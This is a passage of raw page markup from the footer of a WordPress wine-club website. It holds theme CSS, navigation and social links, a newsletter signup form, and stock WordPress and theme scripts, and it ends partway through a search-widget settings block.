					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_76 .menu{
					display: flex;
				}.tdi_76 .sub-menu{
					display: none;
				}.tdi_76 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_76 ul li{
					margin-right: 25px;
				}.tdi_76 ul li:last-child{
					margin-right: 0;
				}.tdi_76 a{
					color: #685648;
				}.tdi_76 a:hover{
					color: #dc8f01;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 ul li{
					margin-right: 15px;
				}.tdi_76 ul li:last-child{
					margin-right: 0;
				}.tdi_76 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 ul li{
					margin-right: 12px;
				}.tdi_76 ul li:last-child{
					margin-right: 0;
				}.tdi_76 li{
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 ul li{
					margin-right: 15px;
				}.tdi_76 ul li:last-child{
					margin-right: 0;
				}.tdi_76 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://www.ihavewine.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="/wines">Wines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/food">Food</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/cocktail">Cocktail</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.ihavewine.com/beers">Beers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.ihavewine.com/about">about</a></li>
</ul></div></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_81 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:22px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_82 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 34.2px;
				}.tdi_82 .tdm-social-item i.td-icon-twitter,
				.tdi_82 .tdm-social-item i.td-icon-linkedin,
				.tdi_82 .tdm-social-item i.td-icon-pinterest,
				.tdi_82 .tdm-social-item i.td-icon-blogger,
				.tdi_82 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_82 .tdm-social-item{
					width: 34.2px;
					height: 34.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_82 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_82 .tdm-social-item i,
				.tds-team-member2 .tdi_82.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_82 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_82.tds-social1 .tdm-social-item:hover i{
					color: #dc8f01;
				}.tdi_82 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_82 .tdm-social-item i.td-icon-twitter,
				.tdi_82 .tdm-social-item i.td-icon-linkedin,
				.tdi_82 .tdm-social-item i.td-icon-pinterest,
				.tdi_82 .tdm-social-item i.td-icon-blogger,
				.tdi_82 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_82 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 23.8px;
				}.tdi_82 .tdm-social-item i.td-icon-twitter,
				.tdi_82 .tdm-social-item i.td-icon-linkedin,
				.tdi_82 .tdm-social-item i.td-icon-pinterest,
				.tdi_82 .tdm-social-item i.td-icon-blogger,
				.tdi_82 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_82 .tdm-social-item{
					width: 23.8px;
					height: 23.8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_82 .tdm-social-item i.td-icon-twitter,
				.tdi_82 .tdm-social-item i.td-icon-linkedin,
				.tdi_82 .tdm-social-item i.td-icon-pinterest,
				.tdi_82 .tdm-social-item i.td-icon-blogger,
				.tdi_82 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_82 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_82"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="#" class="tdm-social-text" >RSS</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: rgba(104,86,72,0.8);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">© 2022- Wine Tasting Club
<br>Contact:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a1a6aea788a1a0a9beadbfa1a6ade6aba7a5">[email&#160;protected]</a></p></div></div></div></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
padding-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:55px !important;
padding-left:20px !important;
position:relative;
}
}

</style>
<div class="tdi_84_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_84_rand_style{
background-color:#474843 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_86 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-top:-10px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_87 .tdm-title{
					color: #ffffff;
				}.tdi_87 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_87"><h3 class="tdm-title tdm-title-md">Subscribe to Our Newsletter</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_88 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_89 input[type=email],
				.tdi_89 button{
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_89 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_89 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_89 input[type=email]{
                    border-right-width: 0;
                }.tdi_89 input{
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    border-width: 2px 0 2px 2px;
                
                    border-color: #ffffff;
                }.tdi_89 input::placeholder{
                    color: #b5b5b5;
                }.tdi_89 input:-ms-input-placeholder{
                    color: #b5b5b5 !important;
                }.tdi_89 button{
                    background-color: rgba(255,255,255,0);
                
                    border-width: 2px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_89 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 input[type=email],
				.tdi_89 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_89 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 input[type=email],
				.tdi_89 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_89 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89 input[type=email],
				.tdi_89 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_89 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_89 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696fe60c44ac4
    -->

    <script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53" id="tdsLeads-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ihavewine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ihavewine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","art_title":"0","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","icon_color":"#685648","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","show_form":"yes","form_border":"1","form_border_color":"#f1e8d7","form_shadow_shadow_size":"0","form_offset":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyMSJ9","arrow_color":"rgba(241,232,215,0)","results_msg_border":"0 1px 1px","results_border":"0 1px","results_border_color":"#f1e8d7","results_msg_border_color":"#f1e8d7","form_width":"eyJhbGwiOiI1ODAiLCJsYW5kc2NhcGUiOiI1MjAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_placeholder_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_input_font_family":"394","f_btn_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_btn_font_family":"394","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_btn_font_weight":"600","input_border":"2","btn_border":"2","btn_border_color":"#685648","btn_bg":"rgba(0,0,0,0)","input_border_color":"#685648","btn_color":"#685648","btn_color_h":"#dc8f01","btn_border_color_h":"#dc8f01","btn_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","form_padding":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","results_padding":"eyJhbGwiOiIzM3B4IDQwcHggMTVweCIsImxhbmRzY2FwZSI6IjIzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDE0cHggNXB4In0=","input_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","modules_on_row":"33.33333333%","results_limit":"6","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","modules_category":"image","meta_info_horiz":"content-horiz-center","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","f_cat_font_family":"394","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"#dc8f01","cat_txt":"#ffffff","title_txt_hover":"#dc8f01","f_results_msg_font_family":"394","f_results_msg_font_size":"11","f_results_msg_font_style":"normal","results_msg_padding":"eyJhbGwiOiIwIDAgMjVweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiI1cHggMCAxMHB4In0=","results_msg_color":"#685648","results_msg_color_h":"#dc8f01","f_btn_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","btn_bg_h":"rgba(0,0,0,0)","block_type":"tdb_header_search","disable_live_search":"","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 